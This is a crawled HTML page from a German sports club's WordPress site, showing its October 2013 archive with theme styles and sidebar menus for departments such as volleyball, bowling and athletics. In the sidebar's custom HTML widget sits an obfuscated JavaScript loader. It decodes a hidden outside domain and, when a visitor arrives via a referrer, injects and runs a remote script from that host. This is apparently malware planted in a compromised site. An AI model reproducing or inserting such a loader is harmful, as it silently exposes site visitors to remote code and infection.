

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ssv-jueterbog.de/?m=201310
body_size: 11184
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>www.ssv-jueterbog.de   &raquo; 2013 &raquo; Oktober</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="description" content="SSV Jüterbog der Sportverein aus Jüterbog - Volleyball, Kegeln, Leichtathletik." />
<meta name="keywords" content="SSV Jüterbog, Volleyball, Kegeln, Leichtathletik, SSV, Jüterbog" />
<meta name="robots" content="noodp" />
<meta name="language" content="de" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="www.ssv-jueterbog.de RSS Feed" href="https://www.ssv-jueterbog.de/?feed=rss2" />
<link rel="pingback" href="http://www.ssv-jueterbog.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/wp-content/plugins/wordtube/javascript/swfobject.js?ver=2.1" id="swfobject-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/index.php?wordtube-js=true&amp;ver=2.0" id="wordtube_stats-js"></script>
<link rel="https://api.w.org/" href="https://www.ssv-jueterbog.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssv-jueterbog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" type="text/css" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css" media="screen" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-270x270.jpg" />
<link rel="Shortcut Icon" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/favicon.ico" type="image/x-icon" /> 
</head>

<body>
<div id="container">


<div align="center"><img src="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/images/banner.jpg" alt="www.ssv-jueterbog.de" /></div>

<div id="menu">
	<ul>
		<li class="page_item"><a href="https://www.ssv-jueterbog.de">Startseite</a></li>
		
	</ul>
	</div>	
	


<!--header.php end-->
<!--include sidebar-->
<div id="l_sidebar">

<!--sidebar.php-->

<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Abteilungen</h2>
<div class="menu-sparten-abteilungen-container"><ul id="menu-sparten-abteilungen" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://www.ssv-jueterbog.de/?page_id=2018">Basketball</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://www.ssv-jueterbog.de/?page_id=1076">Gerätturnen 2012-2025</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.ssv-jueterbog.de/?page_id=13">Gymnastik Damen</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.ssv-jueterbog.de/?page_id=1068">Gesundheitssport Seniorinnen</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.ssv-jueterbog.de/?page_id=58">Kegeln</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.ssv-jueterbog.de/?page_id=49">Leichtathletik</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.ssv-jueterbog.de/?page_id=7">Volleyball</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Der Verein</h2>
<div class="menu-der-verein-container"><ul id="menu-der-verein" class="menu"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-654"><a href="https://www.ssv-jueterbog.de/?page_id=59">Trainingszeiten 2025 &#8211; Bewegungslandkarte</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.ssv-jueterbog.de/?page_id=12">Spender &#038; Sponsoren</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.ssv-jueterbog.de/?page_id=172">Der Verein als Mitglied im LSB</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.ssv-jueterbog.de/?page_id=2">Vorstand</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ssv-jueterbog.de/?page_id=134">Satzung und Aufnahmeantrag</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.ssv-jueterbog.de/?page_id=137">Impressum</a></li>
</ul>
</li>
</ul></div></li>
<li id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg"><img fetchpriority="high" decoding="async" width="1024" height="751" src="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg" alt="" class="wp-image-2325" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg 1024w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-300x220.jpg 300w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-768x563.jpg 768w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1536x1126.jpg 1536w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div><!--include sidebar-->
